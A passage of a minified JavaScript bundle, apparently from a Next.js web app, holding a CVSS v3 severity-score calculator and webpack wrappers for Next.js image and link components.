metric score: ${I}`);return A[e]},G=I=>1-(1-w(T.CONFIDENTIALITY,I))*(1-w(T.INTEGRITY,I))*(1-w(T.AVAILABILITY,I)),H=(I,E)=>"U"===I.get(T.SCOPE)?6.42*E:7.52*(E-.029)-3.25*Math.pow(E-.02,15),m=I=>8.22*w(T.ATTACK_VECTOR,I)*w(T.ATTACK_COMPLEXITY,I)*w(T.PRIVILEGES_REQUIRED,I)*w(T.USER_INTERACTION,I),p=I=>{let E=Math.round(1e5*I);return E%1e4==0?E/1e5:(Math.floor(E/1e4)+1)/10};T.ATTACK_VECTOR,T.ATTACK_COMPLEXITY,T.PRIVILEGES_REQUIRED,T.USER_INTERACTION,T.SCOPE,T.CONFIDENTIALITY,T.INTEGRITY,T.AVAILABILITY;let g=I=>{let{metricsMap:E}=Y(I),e=G(E),r=H(E,e),t=m(E),A="U"===E.get(T.SCOPE);return{score:r<=0?0:A?p(Math.min(r+t,10)):p(Math.min(1.08*(r+t),10)),metricsMap:E,impact:r<=0?0:p(r),exploitability:r<=0?0:p(t)}},v=I=>{let{score:E}=g(I);return E}},33145:function(I,E,e){e.d(E,{default:function(){return r.a}});var T=e(48461),r=e.n(T)},27648:function(I,E,e){e.d(E,{default:function(){return r.a}});var T=e(72972),r=e.n(T)},12119:function(I,E,e){Object.defineProperty(E,"$",{enumerable:!0,get:function(){return r}});let T=e(83079);function r(I){let{createServerReference:E}=e(6671);return E(I,T.callServer)}},48461:function(I,E,e){Object.defineProperty(E,"__esModule",{value:!0}),function(I,E){for(var e in E)Object.defineProperty(I,e,{enumerable:!0,get:E[e]})}(E,{default:function(){return C},getImageProps:function(){return R}});let T=e(47043),r=e(55346),t=e(65878),A=T._(e(5084));function R(I){let{props:E}=(0,r.getImgProps)(I,{defaultLoader:A.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[I,e]of Object.entries(E))void 0===e&&delete E[I];return{props:E}}let C=t.Image}}]);